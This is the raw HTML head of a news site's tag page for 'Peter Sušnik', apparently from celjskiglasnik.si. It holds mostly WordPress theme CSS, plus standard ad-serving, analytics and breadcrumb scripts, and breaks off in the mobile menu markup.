    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #005689;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #005689 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #005689 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #005689;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #005689 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #005689;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #005689 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #005689;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #005689 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #005689 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #005689;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #005689 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #005689;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #005689;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 86, 137, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #4facea;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #4facea !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #4facea;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #4facea transparent transparent transparent;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #005689;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #005689;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #005689;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #00507f;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #00507f !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #ffffff;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #00456e !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,86,137,0.7);
        background: -moz-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,86,137,0.7)), color-stop(100%, rgba(79,172,234,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,86,137,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,86,137,0.7)', endColorstr='rgba(79,172,234,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #4facea;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #005689;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: rgba(80,205,237,0.7);
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,86,137,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,86,137,0.8)), color-stop(100%, rgba(79,172,234,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,86,137,0.8)', endColorstr='rgba(79,172,234,0.8)', GradientType=0 );
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #005689;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-sub-footer-container {
        background-color: #333333;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #83c5ec;
    }


    
    .td-module-meta-info .td-post-author-name a {
    	color: #005689;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.15;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Merriweather Sans";
	font-size:14px;
	line-height:36px;
	text-transform:lowercase;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:"Merriweather Sans";
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        font-family:"Merriweather Sans";
	font-size:16px;
	line-height:36px;
	font-weight:600;
	text-transform:lowercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Merriweather Sans";
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Merriweather Sans";
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Merriweather Sans";
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Merriweather Sans";
	font-size:22px;
	line-height:24px;
	font-weight:900;
	text-transform:lowercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 24px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:"Merriweather Sans";
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Merriweather Sans";
	
	}
     
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"Merriweather Sans";
	
	}
    
    .td_module_mx17 .td-module-title a {
    	line-height:35px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Merriweather Sans";
	font-size:27px;
	text-transform:lowercase;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"Merriweather Sans";
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"Merriweather Sans";
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Merriweather Sans";
	
    }
    
	.footer-text-wrap {
		font-family:"Merriweather Sans";
	
	}
	
	.td-sub-footer-copy {
		font-family:"Merriweather Sans";
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Merriweather Sans";
	
	}




	
    .page-nav a,
    .page-nav span {
    	font-family:"Merriweather Sans";
	
    }
    
    body, p {
    	font-family:"Merriweather Sans";
	
    }




    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 36px;
    }

    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 36px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 36px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 36px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 36px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://celjskiglasnik.si/",
                                "name": "Doma"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://celjskiglasnik.si/oznaka/peter-susnik/",
                                "name": "Peter Sušnik"
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
 <!-- infotrend*/ -->

<script>
window.adocf = {};
window.adocf.useDOMContentLoaded = true;
</script>
<script type="text/javascript" src="//si.adocean.pl/files/js/ado.js"></script>
<script type="text/javascript">
/* (c)AdOcean 2003-2020 */
        if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};}
        ado.config({mode: "new", xml: false, consent: true, characterEncoding: true});
        ado.preview({enabled: true});
</script>

<!-- start master -->
<script type="text/javascript">
/* (c)AdOcean 2003-2020, MASTER: nova24tv.si.celjskiglasnik.si.ROS */
ado.master({id: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7', server: 'si.adocean.pl' });
</script>
<!--  end master  -->

<!-- infotrend GA -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-89966104-16"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-89966104-16');
</script>

	
<!-- Google - GA4 analitika tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZMVP0SB979"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ZMVP0SB979');
</script>


<!-- infotrend DFP -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Celjskiglasnik-sidebar', [324, 250], 'div-gpt-ad-1521205192792-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Celjskiglasnik-header', [468, 60], 'div-gpt-ad-1521205408990-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

</head>

<body class="archive tag tag-peter-susnik tag-10213 wp-theme-Newspaper wp-child-theme-celjski-glasnik-child global-block-template-11 td-business wpb-js-composer js-comp-ver-5.4.7 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    <div id="adoceansispmgjvpnyk"></div>



    <!-- infotrend fix za style 8 -->
    
        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
